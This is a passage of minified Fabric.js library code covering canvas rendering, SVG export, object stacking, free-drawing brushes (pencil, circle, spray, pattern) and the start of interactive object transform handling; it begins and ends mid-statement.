e.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.backgroundImage=null,this.overlayImage=null,this.backgroundColor="",this.overlayColor="",this._hasITextHandlers&&(this.off("mouse:up",this._mouseUpITextHandler),this._iTextInstances=null,this._hasITextHandlers=!1),this.clearContext(this.contextContainer),this.fire("canvas:cleared"),this.renderOnAddRemove&&this.requestRenderAll(),this},renderAll:function(){var e=this.contextContainer;return this.renderCanvas(e,this._objects),this},renderAndReset:function(){this.isRendering=0,this.renderAll()},requestRenderAll:function(){return this.isRendering||(this.isRendering=fabric.util.requestAnimFrame(this.renderAndResetBound)),this},calcViewportBoundaries:function(){var e={},t=this.width,i=this.height,r=s(this.viewportTransform);return e.tl=n({x:0,y:0},r),e.br=n({x:t,y:i},r),e.tr=new fabric.Point(e.br.x,e.tl.y),e.bl=new fabric.Point(e.tl.x,e.br.y),this.vptCoords=e,e},cancelRequestedRender:function(){this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0)},renderCanvas:function(e,t){var i=this.viewportTransform,r=this.clipPath;this.cancelRequestedRender(),this.calcViewportBoundaries(),this.clearContext(e),this.fire("before:render",{ctx:e}),this.clipTo&&fabric.util.clipContext(this,e),this._renderBackground(e),e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5]),this._renderObjects(e,t),e.restore(),!this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.clipTo&&e.restore(),r&&(r.canvas=this,r.shouldCache(),r._transformDone=!0,r.renderCache({forClipping:!0}),this.drawClipPathOnCanvas(e)),this._renderOverlay(e),this.controlsAboveOverlay&&this.interactive&&this.drawControls(e),this.fire("after:render",{ctx:e})},drawClipPathOnCanvas:function(e){var t=this.viewportTransform,i=this.clipPath;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5]),e.globalCompositeOperation="destination-in",i.transform(e),e.scale(1/i.zoomX,1/i.zoomY),e.drawImage(i._cacheCanvas,-i.cacheTranslationX,-i.cacheTranslationY),e.restore()},_renderObjects:function(e,t){var i,r;for(i=0,r=t.length;i<r;++i)t[i]&&t[i].render(e)},_renderBackgroundOrOverlay:function(e,t){var i,r=this[t+"Color"];r&&(e.fillStyle=r.toLive?r.toLive(e,this):r,e.fillRect(r.offsetX||0,r.offsetY||0,this.width,this.height)),(r=this[t+"Image"])&&(this[t+"Vpt"]&&(i=this.viewportTransform,e.save(),e.transform(i[0],i[1],i[2],i[3],i[4],i[5])),r.render(e),this[t+"Vpt"]&&e.restore())},_renderBackground:function(e){this._renderBackgroundOrOverlay(e,"background")},_renderOverlay:function(e){this._renderBackgroundOrOverlay(e,"overlay")},getCenter:function(){return{top:this.height/2,left:this.width/2}},centerObjectH:function(e){return this._centerObject(e,new fabric.Point(this.getCenter().left,e.getCenterPoint().y))},centerObjectV:function(e){return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,this.getCenter().top))},centerObject:function(e){var t=this.getCenter();return this._centerObject(e,new fabric.Point(t.left,t.top))},viewportCenterObject:function(e){var t=this.getVpCenter();return this._centerObject(e,t)},viewportCenterObjectH:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(t.x,e.getCenterPoint().y)),this},viewportCenterObjectV:function(e){var t=this.getVpCenter();return this._centerObject(e,new fabric.Point(e.getCenterPoint().x,t.y))},getVpCenter:function(){var e=this.getCenter(),t=s(this.viewportTransform);return n({x:e.left,y:e.top},t)},_centerObject:function(e,t){return e.setPositionByOrigin(t,"center","center"),e.setCoords(),this.renderOnAddRemove&&this.requestRenderAll(),this},toDatalessJSON:function(e){return this.toDatalessObject(e)},toObject:function(e){return this._toObjectMethod("toObject",e)},toDatalessObject:function(e){return this._toObjectMethod("toDatalessObject",e)},_toObjectMethod:function(t,i){var r=this.clipPath,n={version:fabric.version,objects:this._toObjects(t,i)};return r&&(r=r.toObject(i)),e(n,this.__serializeBgOverlay(t,i)),fabric.util.populateWithProperties(this,n,i),n},_toObjects:function(e,t){return this._objects.filter(function(e){return!e.excludeFromExport}).map(function(i){return this._toObject(i,e,t)},this)},_toObject:function(e,t,i){var r;this.includeDefaultValues||(r=e.includeDefaultValues,e.includeDefaultValues=!1);var n=e[t](i);return this.includeDefaultValues||(e.includeDefaultValues=r),n},__serializeBgOverlay:function(e,t){var i={},r=this.backgroundImage,n=this.overlayImage;return this.backgroundColor&&(i.background=this.backgroundColor.toObject?this.backgroundColor.toObject(t):this.backgroundColor),this.overlayColor&&(i.overlay=this.overlayColor.toObject?this.overlayColor.toObject(t):this.overlayColor),r&&!r.excludeFromExport&&(i.backgroundImage=this._toObject(r,e,t)),n&&!n.excludeFromExport&&(i.overlayImage=this._toObject(n,e,t)),i},svgViewportTransformation:!0,toSVG:function(e,t){e||(e={}),e.reviver=t;var i=[];return this._setSVGPreamble(i,e),this._setSVGHeader(i,e),this._setSVGBgOverlayColor(i,"backgroundColor"),this._setSVGBgOverlayImage(i,"backgroundImage",t),this.clipPath&&i.push('<g clip-path="url(#'+this.clipPath.clipPathId+')" >\n'),this._setSVGObjects(i,t),this.clipPath&&i.push("</g>\n"),this._setSVGBgOverlayColor(i,"overlayColor"),this._setSVGBgOverlayImage(i,"overlayImage",t),i.push("</svg>"),i.join("")},_setSVGPreamble:function(e,t){t.suppressPreamble||e.push('<?xml version="1.0" encoding="',t.encoding||"UTF-8",'" standalone="no" ?>\n','<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" ','"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">\n')},_setSVGHeader:function(e,t){var i,n=t.width||this.width,s=t.height||this.height,a='viewBox="0 0 '+this.width+" "+this.height+'" ',o=fabric.Object.NUM_FRACTION_DIGITS;t.viewBox?a='viewBox="'+t.viewBox.x+" "+t.viewBox.y+" "+t.viewBox.width+" "+t.viewBox.height+'" ':this.svgViewportTransformation&&(i=this.viewportTransform,a='viewBox="'+r(-i[4]/i[0],o)+" "+r(-i[5]/i[3],o)+" "+r(this.width/i[0],o)+" "+r(this.height/i[3],o)+'" '),e.push("<svg ",'xmlns="http://www.w3.org/2000/svg" ','xmlns:xlink="http://www.w3.org/1999/xlink" ','version="1.1" ','width="',n,'" ','height="',s,'" ',a,'xml:space="preserve">\n',"<desc>Created with Fabric.js ",fabric.version,"</desc>\n","<defs>\n",this.createSVGFontFacesMarkup(),this.createSVGRefElementsMarkup(),this.createSVGClipPathMarkup(t),"</defs>\n")},createSVGClipPathMarkup:function(e){var t=this.clipPath;return t?(t.clipPathId="CLIPPATH_"+fabric.Object.__uid++,'<clipPath id="'+t.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(e.reviver)+"</clipPath>\n"):""},createSVGRefElementsMarkup:function(){var e=this;return["backgroundColor","overlayColor"].map(function(t){var i=e[t];if(i&&i.toLive)return i.toSVG(e,!1)}).join("")},createSVGFontFacesMarkup:function(){var e,t,i,r,n,s,a,o,l="",c={},h=fabric.fontPaths,u=this._objects;for(a=0,o=u.length;a<o;a++)if(t=(e=u[a]).fontFamily,-1!==e.type.indexOf("text")&&!c[t]&&h[t]&&(c[t]=!0,e.styles))for(n in i=e.styles)for(s in r=i[n])!c[t=r[s].fontFamily]&&h[t]&&(c[t]=!0);for(var d in c)l+=["\t\t@font-face {\n","\t\t\tfont-family: '",d,"';\n","\t\t\tsrc: url('",h[d],"');\n","\t\t}\n"].join("");return l&&(l=['\t<style type="text/css">',"<![CDATA[\n",l,"]]>","</style>\n"].join("")),l},_setSVGObjects:function(e,t){var i,r,n,s=this._objects;for(r=0,n=s.length;r<n;r++)(i=s[r]).excludeFromExport||this._setSVGObject(e,i,t)},_setSVGObject:function(e,t,i){e.push(t.toSVG(i))},_setSVGBgOverlayImage:function(e,t,i){this[t]&&!this[t].excludeFromExport&&this[t].toSVG&&e.push(this[t].toSVG(i))},_setSVGBgOverlayColor:function(e,t){var i=this[t],r=this.viewportTransform,n=this.width/r[0],s=this.height/r[3];if(i)if(i.toLive){var a=i.repeat;e.push('<rect transform="translate(',n/2,",",s/2,')"',' x="',i.offsetX-n/2,'" y="',i.offsetY-s/2,'" ','width="',"repeat-y"===a||"no-repeat"===a?i.source.width:n,'" height="',"repeat-x"===a||"no-repeat"===a?i.source.height:s,'" fill="url(#SVGID_'+i.id+')"',"></rect>\n")}else e.push('<rect x="0" y="0" width="100%" height="100%" ','fill="',this[t],'"',"></rect>\n")},sendToBack:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(t=(n=s._objects).length;t--;)r=n[t],i(this._objects,r),this._objects.unshift(r);else i(this._objects,e),this._objects.unshift(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},bringToFront:function(e){if(!e)return this;var t,r,n,s=this._activeObject;if(e===s&&"activeSelection"===e.type)for(n=s._objects,t=0;t<n.length;t++)r=n[t],i(this._objects,r),this._objects.push(r);else i(this._objects,e),this._objects.push(e);return this.renderOnAddRemove&&this.requestRenderAll(),this},sendBackwards:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(o=l._objects,r=0;r<o.length;r++)n=o[r],(s=this._objects.indexOf(n))>0+c&&(a=s-1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else 0!==(s=this._objects.indexOf(e))&&(a=this._findNewLowerIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewLowerIndex:function(e,t,i){var r,n;if(i)for(r=t,n=t-1;n>=0;--n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t-1;return r},bringForward:function(e,t){if(!e)return this;var r,n,s,a,o,l=this._activeObject,c=0;if(e===l&&"activeSelection"===e.type)for(r=(o=l._objects).length;r--;)n=o[r],(s=this._objects.indexOf(n))<this._objects.length-1-c&&(a=s+1,i(this._objects,n),this._objects.splice(a,0,n)),c++;else(s=this._objects.indexOf(e))!==this._objects.length-1&&(a=this._findNewUpperIndex(e,s,t),i(this._objects,e),this._objects.splice(a,0,e));return this.renderOnAddRemove&&this.requestRenderAll(),this},_findNewUpperIndex:function(e,t,i){var r,n,s;if(i)for(r=t,n=t+1,s=this._objects.length;n<s;++n){if(e.intersectsWithObject(this._objects[n])||e.isContainedWithinObject(this._objects[n])||this._objects[n].isContainedWithinObject(e)){r=n;break}}else r=t+1;return r},moveTo:function(e,t){return i(this._objects,e),this._objects.splice(t,0,e),this.renderOnAddRemove&&this.requestRenderAll()},dispose:function(){return this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0),this.forEachObject(function(e){e.dispose&&e.dispose()}),this._objects=[],this.backgroundImage&&this.backgroundImage.dispose&&this.backgroundImage.dispose(),this.backgroundImage=null,this.overlayImage&&this.overlayImage.dispose&&this.overlayImage.dispose(),this.overlayImage=null,this._iTextInstances=null,this.contextContainer=null,fabric.util.cleanUpJsdomNode(this.lowerCanvasEl),this.lowerCanvasEl=void 0,this},toString:function(){return"#<fabric.Canvas ("+this.complexity()+"): { objects: "+this._objects.length+" }>"}}),e(fabric.StaticCanvas.prototype,fabric.Observable),e(fabric.StaticCanvas.prototype,fabric.Collection),e(fabric.StaticCanvas.prototype,fabric.DataURLExporter),e(fabric.StaticCanvas,{EMPTY_JSON:'{"objects": [], "background": "white"}',supports:function(e){var t=o();if(!t||!t.getContext)return null;var i=t.getContext("2d");if(!i)return null;switch(e){case"getImageData":return void 0!==i.getImageData;case"setLineDash":return void 0!==i.setLineDash;case"toDataURL":return void 0!==t.toDataURL;case"toDataURLWithQuality":try{return t.toDataURL("image/jpeg",0),!0}catch(e){}return!1;default:return null}}}),fabric.StaticCanvas.prototype.toJSON=fabric.StaticCanvas.prototype.toObject,fabric.isLikelyNode&&(fabric.StaticCanvas.prototype.createPNGStream=function(){var e=a(this.lowerCanvasEl);return e&&e.createPNGStream()},fabric.StaticCanvas.prototype.createJPEGStream=function(e){var t=a(this.lowerCanvasEl);return t&&t.createJPEGStream(e)})}}(),fabric.BaseBrush=fabric.util.createClass({color:"rgb(0, 0, 0)",width:1,shadow:null,strokeLineCap:"round",strokeLineJoin:"round",strokeMiterLimit:10,strokeDashArray:null,setShadow:function(e){return this.shadow=new fabric.Shadow(e),this},_setBrushStyles:function(){var e=this.canvas.contextTop;e.strokeStyle=this.color,e.lineWidth=this.width,e.lineCap=this.strokeLineCap,e.miterLimit=this.strokeMiterLimit,e.lineJoin=this.strokeLineJoin,fabric.StaticCanvas.supports("setLineDash")&&e.setLineDash(this.strokeDashArray||[])},_saveAndTransform:function(e){var t=this.canvas.viewportTransform;e.save(),e.transform(t[0],t[1],t[2],t[3],t[4],t[5])},_setShadow:function(){if(this.shadow){var e=this.canvas.contextTop,t=this.canvas.getZoom();e.shadowColor=this.shadow.color,e.shadowBlur=this.shadow.blur*t,e.shadowOffsetX=this.shadow.offsetX*t,e.shadowOffsetY=this.shadow.offsetY*t}},_resetShadow:function(){var e=this.canvas.contextTop;e.shadowColor="",e.shadowBlur=e.shadowOffsetX=e.shadowOffsetY=0}}),fabric.PencilBrush=fabric.util.createClass(fabric.BaseBrush,{initialize:function(e){this.canvas=e,this._points=[]},_drawSegment:function(e,t,i){var r=t.midPointFrom(i);return e.quadraticCurveTo(t.x,t.y,r.x,r.y),r},onMouseDown:function(e){this._prepareForDrawing(e),this._captureDrawingPath(e),this._render()},onMouseMove:function(e){if(this._captureDrawingPath(e)&&this._points.length>1)if(this.needsFullRender)this.canvas.clearContext(this.canvas.contextTop),this._render();else{var t=this._points,i=t.length,r=this.canvas.contextTop;this._saveAndTransform(r),this.oldEnd&&(r.beginPath(),r.moveTo(this.oldEnd.x,this.oldEnd.y)),this.oldEnd=this._drawSegment(r,t[i-2],t[i-1],!0),r.stroke(),r.restore()}},onMouseUp:function(){this.oldEnd=void 0,this._finalizeAndAddPath()},_prepareForDrawing:function(e){var t=new fabric.Point(e.x,e.y);this._reset(),this._addPoint(t),this.canvas.contextTop.moveTo(t.x,t.y)},_addPoint:function(e){return!(this._points.length>1&&e.eq(this._points[this._points.length-1])||(this._points.push(e),0))},_reset:function(){this._points.length=0,this._setBrushStyles();var e=new fabric.Color(this.color);this.needsFullRender=e.getAlpha()<1,this._setShadow()},_captureDrawingPath:function(e){var t=new fabric.Point(e.x,e.y);return this._addPoint(t)},_render:function(){var e,t,i=this.canvas.contextTop,r=this._points[0],n=this._points[1];if(this._saveAndTransform(i),i.beginPath(),2===this._points.length&&r.x===n.x&&r.y===n.y){var s=this.width/1e3;r=new fabric.Point(r.x,r.y),n=new fabric.Point(n.x,n.y),r.x-=s,n.x+=s}for(i.moveTo(r.x,r.y),e=1,t=this._points.length;e<t;e++)this._drawSegment(i,r,n),r=this._points[e],n=this._points[e+1];i.lineTo(r.x,r.y),i.stroke(),i.restore()},convertPointsToSVGPath:function(e){var t,i=[],r=this.width/1e3,n=new fabric.Point(e[0].x,e[0].y),s=new fabric.Point(e[1].x,e[1].y),a=e.length,o=1,l=1,c=a>2;for(c&&(o=e[2].x<s.x?-1:e[2].x===s.x?0:1,l=e[2].y<s.y?-1:e[2].y===s.y?0:1),i.push("M ",n.x-o*r," ",n.y-l*r," "),t=1;t<a;t++){if(!n.eq(s)){var h=n.midPointFrom(s);i.push("Q ",n.x," ",n.y," ",h.x," ",h.y," ")}n=e[t],t+1<e.length&&(s=e[t+1])}return c&&(o=n.x>e[t-2].x?1:n.x===e[t-2].x?0:-1,l=n.y>e[t-2].y?1:n.y===e[t-2].y?0:-1),i.push("L ",n.x+o*r," ",n.y+l*r),i},createPath:function(e){var t=new fabric.Path(e,{fill:null,stroke:this.color,strokeWidth:this.width,strokeLineCap:this.strokeLineCap,strokeMiterLimit:this.strokeMiterLimit,strokeLineJoin:this.strokeLineJoin,strokeDashArray:this.strokeDashArray}),i=new fabric.Point(t.left+t.width/2,t.top+t.height/2);return i=t.translateToGivenOrigin(i,"center","center",t.originX,t.originY),t.top=i.y,t.left=i.x,this.shadow&&(this.shadow.affectStroke=!0,t.setShadow(this.shadow)),t},_finalizeAndAddPath:function(){this.canvas.contextTop.closePath();var e=this.convertPointsToSVGPath(this._points).join("");if("M 0 0 Q 0 0 0 0 L 0 0"!==e){var t=this.createPath(e);this.canvas.clearContext(this.canvas.contextTop),this.canvas.add(t),this.canvas.renderAll(),t.setCoords(),this._resetShadow(),this.canvas.fire("path:created",{path:t})}else this.canvas.requestRenderAll()}}),fabric.CircleBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,initialize:function(e){this.canvas=e,this.points=[]},drawDot:function(e){var t=this.addPoint(e),i=this.canvas.contextTop;this._saveAndTransform(i),i.fillStyle=t.fill,i.beginPath(),i.arc(t.x,t.y,t.radius,0,2*Math.PI,!1),i.closePath(),i.fill(),i.restore()},onMouseDown:function(e){this.points.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.drawDot(e)},_render:function(){var e,t,i,r=this.canvas.contextTop,n=this.points;for(this._saveAndTransform(r),e=0,t=n.length;e<t;e++)i=n[e],r.fillStyle=i.fill,r.beginPath(),r.arc(i.x,i.y,i.radius,0,2*Math.PI,!1),r.closePath(),r.fill();r.restore()},onMouseMove:function(e){this.drawDot(e)},onMouseUp:function(){var e,t,i=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;var r=[];for(e=0,t=this.points.length;e<t;e++){var n=this.points[e],s=new fabric.Circle({radius:n.radius,left:n.x,top:n.y,originX:"center",originY:"center",fill:n.fill});this.shadow&&s.setShadow(this.shadow),r.push(s)}var a=new fabric.Group(r);a.canvas=this.canvas,this.canvas.add(a),this.canvas.fire("path:created",{path:a}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=i,this.canvas.requestRenderAll()},addPoint:function(e){var t=new fabric.Point(e.x,e.y),i=fabric.util.getRandomInt(Math.max(0,this.width-20),this.width+20)/2,r=new fabric.Color(this.color).setAlpha(fabric.util.getRandomInt(0,100)/100).toRgba();return t.radius=i,t.fill=r,this.points.push(t),t}}),fabric.SprayBrush=fabric.util.createClass(fabric.BaseBrush,{width:10,density:20,dotWidth:1,dotWidthVariance:1,randomOpacity:!1,optimizeOverlapping:!0,initialize:function(e){this.canvas=e,this.sprayChunks=[]},onMouseDown:function(e){this.sprayChunks.length=0,this.canvas.clearContext(this.canvas.contextTop),this._setShadow(),this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseMove:function(e){this.addSprayChunk(e),this.render(this.sprayChunkPoints)},onMouseUp:function(){var e=this.canvas.renderOnAddRemove;this.canvas.renderOnAddRemove=!1;for(var t=[],i=0,r=this.sprayChunks.length;i<r;i++)for(var n=this.sprayChunks[i],s=0,a=n.length;s<a;s++){var o=new fabric.Rect({width:n[s].width,height:n[s].width,left:n[s].x+1,top:n[s].y+1,originX:"center",originY:"center",fill:this.color});t.push(o)}this.optimizeOverlapping&&(t=this._getOptimizedRects(t));var l=new fabric.Group(t);this.shadow&&l.setShadow(this.shadow),this.canvas.add(l),this.canvas.fire("path:created",{path:l}),this.canvas.clearContext(this.canvas.contextTop),this._resetShadow(),this.canvas.renderOnAddRemove=e,this.canvas.requestRenderAll()},_getOptimizedRects:function(e){var t,i,r,n={};for(i=0,r=e.length;i<r;i++)n[t=e[i].left+""+e[i].top]||(n[t]=e[i]);var s=[];for(t in n)s.push(n[t]);return s},render:function(e){var t,i,r=this.canvas.contextTop;for(r.fillStyle=this.color,this._saveAndTransform(r),t=0,i=e.length;t<i;t++){var n=e[t];void 0!==n.opacity&&(r.globalAlpha=n.opacity),r.fillRect(n.x,n.y,n.width,n.width)}r.restore()},_render:function(){var e,t,i=this.canvas.contextTop;for(i.fillStyle=this.color,this._saveAndTransform(i),e=0,t=this.sprayChunks.length;e<t;e++)this.render(this.sprayChunks[e]);i.restore()},addSprayChunk:function(e){this.sprayChunkPoints=[];var t,i,r,n,s=this.width/2;for(n=0;n<this.density;n++){t=fabric.util.getRandomInt(e.x-s,e.x+s),i=fabric.util.getRandomInt(e.y-s,e.y+s),r=this.dotWidthVariance?fabric.util.getRandomInt(Math.max(1,this.dotWidth-this.dotWidthVariance),this.dotWidth+this.dotWidthVariance):this.dotWidth;var a=new fabric.Point(t,i);a.width=r,this.randomOpacity&&(a.opacity=fabric.util.getRandomInt(0,100)/100),this.sprayChunkPoints.push(a)}this.sprayChunks.push(this.sprayChunkPoints)}}),fabric.PatternBrush=fabric.util.createClass(fabric.PencilBrush,{getPatternSrc:function(){var e=fabric.util.createCanvasElement(),t=e.getContext("2d");return e.width=e.height=25,t.fillStyle=this.color,t.beginPath(),t.arc(10,10,10,0,2*Math.PI,!1),t.closePath(),t.fill(),e},getPatternSrcFunction:function(){return String(this.getPatternSrc).replace("this.color",'"'+this.color+'"')},getPattern:function(){return this.canvas.contextTop.createPattern(this.source||this.getPatternSrc(),"repeat")},_setBrushStyles:function(){this.callSuper("_setBrushStyles"),this.canvas.contextTop.strokeStyle=this.getPattern()},createPath:function(e){var t=this.callSuper("createPath",e),i=t._getLeftTopCoords().scalarAdd(t.strokeWidth/2);return t.stroke=new fabric.Pattern({source:this.source||this.getPatternSrcFunction(),offsetX:-i.x,offsetY:-i.y}),t}}),function(){var e=fabric.util.getPointer,t=fabric.util.degreesToRadians,i=fabric.util.radiansToDegrees,r=Math.atan2,n=Math.abs,s=fabric.StaticCanvas.supports("setLineDash");for(var a in fabric.Canvas=fabric.util.createClass(fabric.StaticCanvas,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t),this._initInteractive(),this._createCacheCanvas()},uniScaleTransform:!1,uniScaleKey:"shiftKey",centeredScaling:!1,centeredRotation:!1,centeredKey:"altKey",altActionKey:"shiftKey",interactive:!0,selection:!0,selectionKey:"shiftKey",altSelectionKey:null,selectionColor:"rgba(100, 100, 255, 0.3)",selectionDashArray:[],selectionBorderColor:"rgba(255, 255, 255, 0.3)",selectionLineWidth:1,selectionFullyContained:!1,hoverCursor:"move",moveCursor:"move",defaultCursor:"default",freeDrawingCursor:"crosshair",rotationCursor:"crosshair",notAllowedCursor:"not-allowed",containerClass:"canvas-container",perPixelTargetFind:!1,targetFindTolerance:0,skipTargetFind:!1,isDrawingMode:!1,preserveObjectStacking:!1,snapAngle:0,snapThreshold:null,stopContextMenu:!1,fireRightClick:!1,fireMiddleClick:!1,_initInteractive:function(){this._currentTransform=null,this._groupSelector=null,this._initWrapperElement(),this._createUpperCanvas(),this._initEventListeners(),this._initRetinaScaling(),this.freeDrawingBrush=fabric.PencilBrush&&new fabric.PencilBrush(this),this.calcOffset()},_chooseObjectsToRender:function(){var e,t,i,r=this.getActiveObjects();if(r.length>0&&!this.preserveObjectStacking){t=[],i=[];for(var n=0,s=this._objects.length;n<s;n++)e=this._objects[n],-1===r.indexOf(e)?t.push(e):i.push(e);r.length>1&&(this._activeObject._objects=i),t.push.apply(t,i)}else t=this._objects;return t},renderAll:function(){!this.contextTopDirty||this._groupSelector||this.isDrawingMode||(this.clearContext(this.contextTop),this.contextTopDirty=!1),this.hasLostContext&&this.renderTopLayer(this.contextTop);var e=this.contextContainer;return this.renderCanvas(e,this._chooseObjectsToRender()),this},renderTopLayer:function(e){this.isDrawingMode&&this._isCurrentlyDrawing&&(this.freeDrawingBrush&&this.freeDrawingBrush._render(),this.contextTopDirty=!0),this.selection&&this._groupSelector&&(this._drawSelection(e),this.contextTopDirty=!0)},renderTop:function(){var e=this.contextTop;return this.clearContext(e),this.renderTopLayer(e),this.fire("after:render"),this},_resetCurrentTransform:function(){var e=this._currentTransform;e.target.set({scaleX:e.original.scaleX,scaleY:e.original.scaleY,skewX:e.original.skewX,skewY:e.original.skewY,left:e.original.left,top:e.original.top}),this._shouldCenterTransform(e.target)?("center"!==e.originX&&("right"===e.originX?e.mouseXSign=-1:e.mouseXSign=1),"center"!==e.originY&&("bottom"===e.originY?e.mouseYSign=-1:e.mouseYSign=1),e.originX="center",e.originY="center"):(e.originX=e.original.originX,e.originY=e.original.originY)},containsPoint:function(e,t,i){var r,n=i||this.getPointer(e,!0);return r=t.group&&t.group===this._activeObject&&"activeSelection"===t.group.type?this._normalizePointer(t.group,n):{x:n.x,y:n.y},t.containsPoint(r)||t._findTargetCorner(n)},_normalizePointer:function(e,t){var i=e.calcTransformMatrix(),r=fabric.util.invertTransform(i),n=this.restorePointerVpt(t);return fabric.util.transformPoint(n,r)},isTargetTransparent:function(e,t,i){if(e.shouldCache()&&e._cacheCanvas){var r=this._normalizePointer(e,{x:t,y:i}),n=e.cacheTranslationX+r.x*e.zoomX,s=e.cacheTranslationY+r.y*e.zoomY;return fabric.util.isTransparent(e._cacheContext,n,s,this.targetFindTolerance)}var a=this.contextCache,o=e.selectionBackgroundColor,l=this.viewportTransform;return e.selectionBackgroundColor="",this.clearContext(a),a.save(),a.transform(l[0],l[1],l[2],l[3],l[4],l[5]),e.render(a),a.restore(),e===this._activeObject&&e._renderControls(a,{hasBorders:!1,transparentCorners:!1},{hasBorders:!1}),e.selectionBackgroundColor=o,fabric.util.isTransparent(a,t,i,this.targetFindTolerance)},_isSelectionKeyPressed:function(e){return"[object Array]"===Object.prototype.toString.call(this.selectionKey)?!!this.selectionKey.find(function(t){return!0===e[t]}):e[this.selectionKey]},_shouldClearSelection:function(e,t){var i=this.getActiveObjects(),r=this._activeObject;return!t||t&&r&&i.length>1&&-1===i.indexOf(t)&&r!==t&&!this._isSelectionKeyPressed(e)||t&&!t.evented||t&&!t.selectable&&r&&r!==t},_shouldCenterTransform:function(e){if(e){var t,i=this._currentTransform;return"scale"===i.action||"scaleX"===i.action||"scaleY"===i.action?t=this.centeredScaling||e.centeredScaling:"rotate"===i.action&&(t=this.centeredRotation||e.centeredRotation),t?!i.altKey:i.altKey}},_getOriginFromCorner:function(e,t){var i={x:e.originX,y:e.originY};return"ml"===t||"tl"===t||"bl"===t?i.x="right":"mr"!==t&&"tr"!==t&&"br"!==t||(i.x="left"),"tl"===t||"mt"===t||"tr"===t?i.y="bottom":"bl"!==t&&"mb"!==t&&"br"!==t||(i.y="top"),i},_getActionFromCorner:function(e,t,i){if(!t)return"drag";switch(t){case"mtr":return"rotate";case"ml":case"mr":return i[this.altActionKey]?"skewY":"scaleX";case"mt":case"mb":return i[this.altActionKey]?"skewX":"scaleY";default:return"scale"}},_setupCurrentTransform:function(e,i){if(i){var r=this.getPointer(e),n=i._findTargetCorner(this.getPointer(e,!0)),s=this._getActionFromCorner(i,n,e),a=this._getOriginFromCorner(i,n);this._currentTransform={target:i,action:s,corner:n,scaleX:i.scaleX,scaleY:i.scaleY,skewX:i.skewX,skewY:i.skewY,offsetX:r.x-i.left,offsetY:r.y-i.top,originX:a.x,originY:a.y,ex:r.x,ey:r.y,lastX:r.x,lastY:r.y,theta:t(i.angle),width:i.width*i.scaleX,mouseXSign:1,mouseYSign:1,shiftKey:e.shiftKey,altKey:e[this.centeredKey],original:fabric.util.saveObjectTransform(i)},this._currentTransform.original.originX=a.x,this._currentTransform.original.originY=a.y,this._resetCurrentTransform(),this._beforeTransform(e)}},_translateObject:function(e,t){var i=this._currentTransform,r=i.target,n=e-i.offsetX,s=t-i.offsetY,a=!r.get("lockMovementX")&&r.left!==n,o=!r.get("lockMovementY")&&r.top!==s;return a&&r.set("left",n),o&&r.set("top",s),a||o},_changeSkewTransformOrigin:function(e,t,i){var r="originX",n={0:"center"},s=t.target.skewX,a="left",o="right",l="mt"===t.corner||"ml"===t.corner?1:-1,c=1;e=e>0?1:-1,"y"===i&&(s=t.target.skewY,a="top",o="bottom",r="originY"),n[-1]=a,n[1]=o,t.target.flipX&&(c*=-1),t.target.flipY&&(c*=-1),0===s?(t.skewSign=-l*e*c,t[r]=n[-e]):(s=s>0?1:-1,t.skewSign=s,t[r]=n[s*l*c])},_skewObject:function(e,t,i){var r,n=this._currentTransform,s=n.target,a=s.get("lockSkewingX"),o=s.get("lockSkewingY");if(a&&"x"===i||o&&"y"===i)return!1;var l,c,h=s.getCenterPoint(),u=s.toLocalPoint(new fabric.Point(e,t),"center","center")[i],d=s.toLocalPoint(new fabric.Point(n.lastX,n.lastY),"center","center")[i],f=s._getTransformedDimensions();return this._changeSkewTransformOrigin(u-d,n,i),l=s.toLocalPoint(new fabric.Point(e,t),n.originX,n.originY)[i],c=s.translateToOriginPoint(h,n.originX,n.originY),r=this._setObjectSkew(l,n,i,f),n.lastX=e,n.lastY=t,s.setPositionByOrigin(c,n.originX,n.originY),r},_setObjectSkew:function(e,t,i,r){var n,s,a,o,l,c,h,u,d,f,p=t.target,g=t.skewSign;return"x"===i?(l="y",c="Y",h="X",d=0,f=p.skewY):(l="x",c="X",h="Y",d=p.skewX,f=0),o=p._getTransformedDimensions(d,f),(u=2*Math.abs(e)-o[i])<=2?n=0:(n=g*Math.atan(u/p["scale"+h]/(o[l]/p["scale"+c])),n=fabric.util.radiansToDegrees(n)),s=p["skew"+h]!==n,p.set("skew"+h,n),0!==p["skew"+c]&&(a=p._getTransformedDimensions(),n=r[l]/a[l]*p["scale"+c],p.set("scale"+c,n)),s},_scaleObject:function(e,t,i){var r=this._currentTransform,n=r.target,s=n.lockScalingX,a=n.lockScalingY,o=n.lockScalingFlip;if(s&&a)return!1;var l,c=n.translateToOriginPoint(n.getCenterPoint(),r.originX,r.originY),h=n.toLocalPoint(new fabric.Point(e,t),r.originX,r.originY),u=n._getTransformedDimensions();return 